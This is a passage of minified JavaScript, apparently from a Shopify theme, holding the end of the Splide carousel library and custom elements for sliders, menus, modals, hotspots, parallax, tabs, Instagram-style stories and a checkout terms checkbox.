t,e;i.splides.forEach(function(t){t.isParent||(u(i,t.splide),u(t.splide,i))}),r&&(t=tx(i),e=t.on,e(tf,f),e("sk",g),e([tc,tv],p),l.push(t),t.emit(tE,i.splides))}function c(){l.forEach(function(t){t.destroy()}),e(l)}function u(t,e){var i=tx(t);i.on(th,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}function p(){P(n.Elements.list,t2,"ttb"===o.direction?"vertical":"")}function f(t){i.go(t.index)}function g(t,e){m(eC,ey(e))&&(f(t),z(e))}return{setup:s(n.Media.set,{slideFocus:h(a)?r:a},!0),mount:d,destroy:c,remount:function t(){c(),d()}}},Wheel:function t(e,i,s){var n=tx(e).bind,o=0;function r(t){if(t.cancelable){var n,r=t.deltaY,a=r<0,l=G(t),d=s.wheelMinThreshold||0,c=s.wheelSleep||0;te(r)>d&&l-o>c&&(e.go(a?"<":">"),o=l),n=a,(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&z(t)}}return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",r,ev)}}},Live:function t(e,i,n){var o=tx(e).on,r=i.Elements.track,a=n.live&&!n.isNavigation,l=T("span",et),d=t_(90,s(c,!1));function c(t){P(r,t3,t),t?(S(r,l),d.start()):(W(l),d.cancel())}function u(t){a&&P(r,tF,t?"off":"polite")}return{mount:function t(){a&&(u(!i.Autoplay.isPaused()),P(r,t9,!0),l.textContent="…",o(tC,s(u,!0)),o(tL,s(u,!1)),o([tp,t$],s(c,!0)))},disable:u,destroy:function t(){M(r,[tF,t9,t3]),W(l)}}}}),ek={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tG,clone:tU,arrows:t6,arrow:tY,prev:t7,next:tK,pagination:t5,page:tJ,spinner:t0+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function ex(t,e,i){var s=e.Slides;function r(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function e(){tx(t).on([tc,tg],r)},start:function t(e,o){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(o)},cancel:o}}function e_(t,e,i){var n,o=e.Move,r=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(q,l,"transition");function c(){d(""),a.cancel()}return{mount:function e(){tx(t).bind(l,"transitionend",function(t){t.target===l&&n&&(c(),n())})},start:function e(s,l){var c=o.toPosition(s,!0),u=o.getPosition(),h=function e(s){var n=i.rewindSpeed;if(t.is(eh)&&n){var o=r.getIndex(!0),a=r.getEnd();if(0===o&&s>=a||o>=a&&0===s)return n}return i.speed}(s);te(c-u)>=1&&h>=1?i.useScroll?a.scroll(c,h,!1,l):(d("transform "+h+"ms "+i.easing),o.translate(c,!0),n=l):(o.jump(s),l())},cancel:c}}var eA=function(){function t(e,i){this.event=tx(),this.Components={},this.state=function t(e){var i=1;function s(t){i=t}return{set:s,is:function t(e){return m(g(e),i)}}}(1),this.splides=[],this._o={},this._E={};var s=u(e)?F(document,e):e;K(s,s+" is invalid."),this.root=s,i=w({label:O(s,tN)||"",labelledby:O(s,tW)||""},ek,t.defaults,i||{});try{w(i,JSON.parse(O(s,Y)))}catch(n){K(!1,"Invalid JSON")}this._o=Object.create(w({},i))}var s=t.prototype;return s.mount=function t(e,i){var s=this,n=this.state,o=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),this._C=o,this._T=i||this._T||(this.is(ef)?ex:e_),this._E=e||this._E;var r=A({},eL,this._E,{Transition:this._T});return _(r,function(t,e){var i=t(s,o,s._o);o[e]=i,i.setup&&i.setup()}),_(o,function(t){t.mount&&t.mount()}),this.emit(tc),$(this.root,"is-initialized"),n.set(3),this.emit(tu),this},s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},s.go=function t(e){return this._C.Controller.go(e),this},s.on=function t(e,i){return this.event.on(e,i),this},s.off=function t(e){return this.event.off(e),this},s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this},s.add=function t(e,i){return this._C.Slides.add(e,i),this},s.remove=function t(e){return this._C.Slides.remove(e),this},s.is=function t(e){return this._o.type===e},s.refresh=function t(){return this.emit(tg),this},s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return n.is(1)?tx(this).on(tu,this.destroy.bind(this,i)):(_(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this},_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function t(){return this._C.Slides.getLength(!0)}},{key:"index",get:function t(){return this._C.Controller.getIndex()}}]),t}();return eA.defaults={},eA.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},eA});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||"ltr",this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.imageSlider&&window.addEventListener("load",()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"===this.dataset.open?this.closeModal():this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();if(e>window.innerHeight||(e>=0?e=0:e*=-1,e>s))return;let n=e/s;this.overlays.forEach(t=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*n,o=100+(parseInt(t.dataset.zoom)-100)*n,r=3.6*parseInt(t.dataset.rotation)*n;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${o/100}) rotate(${r}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.buttons=this.querySelectorAll(".content-tab-button"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs"),this.activeButton=this.querySelector(".content-tab-button--active"),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove("content-tab-button--active")}),this.activeButton.classList.add("content-tab-button--active"),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex],i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let o=n.querySelector("video");o&&(o.pause(),this.isPaused||(o.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${-1*this.activeIndex}))`;let r=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(r),this.updateProgressBars(r)}changeActiveMedia(t){if(clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++)if(n===t){if(s[n].style.display="block","video"===s[n].getAttribute("data-type")){let o=s[n].querySelector("video");o&&!this.isPaused&&o.play()}e.querySelector(".insta-story__time-posted").innerHTML=s[n].dataset.timePosted}else if(s[n].style.display="","video"===s[n].getAttribute("data-type")){let r=s[n].querySelector("video");r&&(r.pause(),this.isPaused||(r.currentTime=0))}this.updateProgressBars(t),this.isPaused||this.autoplay();let a=e.querySelectorAll(".insta-story__prev"),l=e.querySelectorAll(".insta-story__next");a.forEach(e=>{0===this.activeIndex&&0===t?e.setAttribute("disabled",""):e.removeAttribute("disabled")}),l.forEach(e=>{this.activeIndex===this.lastIndex&&t===i?e.setAttribute("disabled",""):e.removeAttribute("disabled")})}updateProgressBars(t){let e=this.activeStory,i=e.querySelectorAll(".insta-story__progress-item");i.forEach((e,i)=>{e.classList.remove("insta-story__progress-item--completed","insta-story__progress-item--active"),i<t?e.classList.add("insta-story__progress-item--completed"):i===t&&e.classList.add("insta-story__progress-item--active")})}openModal(t){window.scrollBy(0,-1),this.modal.dataset.open="true",this.modalOpen=!0,document.body.classList.add("overflow-hidden"),this.changeActiveStory(parseInt(t.currentTarget.dataset.index))}closeModal(t){this.querySelectorAll("video").forEach(t=>{t.pause()}),this.modal.dataset.open="false",this.modalOpen=!1,document.body.classList.remove("overflow-hidden"),clearTimeout(this.autoplayTimeout)}initButtonsSlider(){if(this.openButtonsOverflowContainer.clientWidth>this.openButtonsContainer.clientWidth)return;let t=()=>"ontouchstart"in window||navigator.maxTouchPoints,e,i=0,s=0,n=t=>{this.openButtonsContainer.style.transform=`translateX(${t}px)`,i=t};this.openButtonsOverflowContainer.addEventListener("touchstart",t=>{this.isDragging=!0,e=t.touches[0].clientX-s}),this.openButtonsOverflowContainer.addEventListener("touchmove",t=>{if(!this.isDragging)return;let i=t.touches[0].clientX,s=i-e;s<0&&Math.abs(s)<=this.openButtonsContainer.offsetWidth-this.openButtonsOverflowContainer.offsetWidth&&n(s)}),this.openButtonsOverflowContainer.addEventListener("touchend",()=>{this.isDragging=!1,s=i});let o=parseFloat(getComputedStyle(this.openButtons[0]).width),r=parseFloat(getComputedStyle(this.openButtonsContainer).columnGap),a=()=>{let t=Math.floor(this.openButtonsOverflowContainer.clientWidth/(o+r));return(t-1)*(o+r)},l=()=>{this.openBtnsPrev.style.display=this.openButtonsOverflowContainer.scrollLeft<=0?"none":"grid",this.openBtnsNext.style.display=this.openButtonsOverflowContainer.scrollLeft>this.openButtonsOverflowContainer.scrollWidth-this.openButtonsContainer.clientWidth?"none":"grid"};this.openBtnsPrev.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:-a(),behavior:"smooth"}),setTimeout(l,300)}),this.openBtnsNext.addEventListener("click",()=>{this.openButtonsOverflowContainer.scrollBy({left:a(),behavior:"smooth"}),setTimeout(l,300)}),l(),t()&&(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"),window.addEventListener("resize",debounce(()=>{this.openButtonsOverflowContainer.clientWidth<=this.openButtonsContainer.clientWidth?t()?(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none"):l():(this.openBtnsPrev.style.display="none",this.openBtnsNext.style.display="none")},250))}initStories(){this.stories.forEach(t=>{let e=t.querySelectorAll(".insta-story__media");t.dataset.lastMediaIndex=e.length-1,t.dataset.played="false";let i=t.querySelector(".insta-story__progress");for(let s=0;s<e.length;s++){let n=e[s].getAttribute("data-duration"),o=document.createElement("span");o.className="insta-story__progress-item",o.style.setProperty("--duration",`${n}s`);let r=document.createElement("span");r.className="insta-story__progress-bar",o.appendChild(r),i.appendChild(o)}let a=parseInt(t.dataset.activeMediaIndex);e[a]&&(e[a].style.display="block")})}togglePauseResume(t){let e="true"===t.currentTarget.getAttribute("data-paused");e?this.resumeStory():this.pauseStory(),this.pauseResumeBtns.forEach(t=>{t.setAttribute("data-paused",e?"false":"true")})}pauseStory(){this.isPaused=!0;let t=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)],e=1e3*parseInt(t.getAttribute("data-duration"));if(this.remainingTime=e-(Date.now()-this.autoplayStartTime),clearTimeout(this.autoplayTimeout),"video"===t.getAttribute("data-type")){let i=t.querySelector("video");i&&i.pause()}let s=this.querySelectorAll(".insta-story__progress-bar");s.forEach(t=>{t.style.animationPlayState="paused"})}resumeStory(){this.isPaused=!1;let t=this.querySelectorAll(".insta-story__progress-bar");t.forEach(t=>{t.style.animationPlayState="running"});let e=this.activeStory.querySelectorAll(".insta-story__media")[parseInt(this.activeStory.dataset.activeMediaIndex)];if("video"===e.getAttribute("data-type")){let i=e.querySelector("video");i&&i.play()}this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},this.remainingTime)}toggleIsMuted(t){t.currentTarget,this.isMuted=!this.isMuted;let e=this.querySelectorAll("video");e.forEach(t=>{t.muted=this.isMuted}),this.volumeBtns.forEach(t=>{this.isMuted?t.setAttribute("data-muted","true"):t.setAttribute("data-muted","false")})}touchStartHandler(t){this.touchStartX=t.touches[0].clientX}touchEndHandler(t){let e=t.changedTouches[0].clientX,i=e-this.touchStartX;!(50>Math.abs(i))&&(i<0?this.activeIndex<this.lastIndex&&this.changeActiveStory(this.activeIndex+1):this.activeIndex>0&&this.changeActiveStory(this.activeIndex-1))}}customElements.define("insta-stories",InstaStories);class TncCheckbox extends HTMLElement{constructor(){if(super(),this.checked=!1,this.checkoutButton=document.querySelector("#CartDrawer-Checkout"),this.disableButton="true"===this.dataset.disableButton,this.warningText=this.dataset.warningText,this.warningTextElement=document.querySelector(`.tnc-checkbox-warning--${this.dataset.warningPosition}`),!this.checkoutButton||!this.warningTextElement)return;this.warningTextElement&&(this.warningTextElement.innerHTML=this.warningText),this.disableButton&&this.checkoutButton.classList.add("disabled"),this.addEventListener("click",this.handleCheckboxClick.bind(this)),this.checkoutButton.addEventListener("click",this.handleButtonClick.bind(this))}handleCheckboxClick(t){this.checked=!this.checked,this.dataset.checked=this.checked,this.checked?(this.warningTextElement.classList.add("hidden"),this.disableButton&&this.checkoutButton.classList.remove("disabled")):this.disableButton&&this.checkoutButton.classList.add("disabled")}handleButtonClick(t){!0!==this.checked&&(t.preventDefault(),this.warningTextElement.classList.remove("hidden"))}}customElements.define("tnc-chekcbox",TncCheckbox);